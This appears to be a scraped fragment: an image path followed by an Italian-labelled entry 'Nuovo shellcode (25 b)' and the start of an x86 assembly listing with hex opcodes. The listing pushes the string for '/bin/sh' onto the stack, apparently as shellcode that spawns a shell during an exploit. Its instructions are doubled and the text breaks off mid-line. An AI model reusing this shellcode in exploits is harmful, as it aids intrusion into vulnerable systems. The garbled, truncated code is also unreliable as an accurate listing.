webbit 200318 Nuovo shellcode (25 b) xorl %eax, %eax # 31 c0 xorl %eax, %eax # 31 c0 push %eax # 50 push %eax # 50 push $0x68732f6e # 68 6e 2f 73 68 p